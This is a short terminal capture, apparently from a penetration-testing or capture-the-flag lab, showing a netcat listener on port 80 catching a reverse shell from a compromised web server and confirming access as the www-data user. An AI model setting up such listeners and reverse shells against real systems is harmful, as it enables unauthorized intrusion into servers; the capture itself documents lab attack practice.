 ┌──(root㉿fzf)-[~]
└─# nc -lvvp 80
listening on [any] 80 ...
connect to [192.168.174.137] from localhost [192.168.174.138] 40182
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d6d45a4d14cf:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@d6d45a4d14cf:/var/www/html$